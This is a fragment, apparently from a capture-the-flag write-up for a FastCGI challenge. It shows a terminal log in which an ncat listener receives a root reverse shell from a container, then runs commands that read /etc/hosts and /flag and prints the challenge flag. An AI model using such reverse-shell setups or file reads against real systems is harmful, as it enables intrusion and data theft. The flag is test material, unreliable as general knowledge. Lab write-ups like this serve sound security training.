 响应
➜  ~ ncat -lvvp 2333
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1:50829.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8aedfbb142de:/var/www/html# cat /etc/hosts && cat /flag
cat /etc/hosts && cat /flag
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.150.23.30   8aedfbb142de
flag_10_fastcgi{b366463484b197fd879ec8819a492454}